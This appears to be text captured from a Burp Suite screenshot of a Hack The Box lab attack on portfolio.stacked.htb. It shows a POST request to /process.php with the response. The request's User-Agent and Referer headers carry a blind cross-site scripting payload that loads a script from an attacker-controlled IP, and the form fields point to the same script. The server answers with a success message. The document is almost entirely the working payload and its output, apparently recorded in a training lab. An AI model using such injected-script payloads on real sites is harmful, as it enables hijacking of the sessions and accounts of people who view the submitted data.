 Send Cancel < > Target: http://portfolio.stacked.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: <script src="http://10.10.14.5/zex.js"></script>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 141
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script src="http://10.10.14.5/zex.js"></script>
14
15 fullname=http://10.10.14.5/zex.js&email=zexion@example.com&tel=156854734014&subject=http://10.10.14.5/zex.js&
message=http://10.10.14.5/zex.js
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 16:34:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
INSPECTOR